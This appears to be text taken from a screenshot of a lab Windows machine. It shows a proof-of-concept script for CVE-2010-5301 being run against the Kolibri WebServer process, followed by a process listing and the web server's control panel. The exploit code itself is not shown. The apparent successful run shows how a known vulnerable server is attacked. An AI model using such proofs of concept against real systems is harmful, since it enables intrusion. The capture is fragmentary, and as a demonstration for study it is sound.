 C:\Windows\system32\CMD.exe
C:\Users\lem0nSec\Desktop\CVE-2010-5301>python poc.py
Usage: python poc.py <PID>
C:\Users\lem0nSec\Desktop\CVE-2010-5301>python poc.py 1948
C:\Windows\system32\cmd.exe
spoolsv.exe 1184 Services 0 7,088 K
svchost.exe 1216 Services 0 12,788 K
svchost.exe 1324 Services 0 11,320 K
taskhost.exe 1776 Console 1 8,848 K
sppsvc.exe 1792 Services 0 7,620 K
dwm.exe 676 Console 1 5,808 K
explorer.exe 1664 Console 1 67,916 K
VBoxTray.exe 912 Console 1 5,536 K
SearchIndexer.exe 2212 Services 0 27,580 K
wmpnetwk.exe 2296 Services 0 10,824 K
svchost.exe 2536 Services 0 11,152 K
mscorsvw.exe 616 Services 0 6,776 K
svchost.exe 2916 Services 0 27,160 K
audiodg.exe 2244 Services 0 15,332 K
SearchProtocolHost.exe 2960 Services 0 8,820 K
SearchFilterHost.exe 580 Services 0 7,560 K
kolibri.exe 1948 Console 1 10,204 K
cmd.exe 2668 Console 1 2,916 K
conhost.exe 2768 Console 1 5,560 K
cmd.exe 2328 Console 1 2,728 K
conhost.exe 2648 Console 1 5,424 K
tasklist.exe 2608 Console 1 5,396 K
WmiPrvSE.exe 2860 Services 0 5,992 K
C:\Users\lem0nSec>
Kolibri WebServer
Document Root: C:\Users\lem0nSec\Documents\htdocs Browse
Default file: index.htm
Listen on port: 8080
Service status: Service Running Logging
Start page URL: http://localhost:8080/
About Start Stop Exit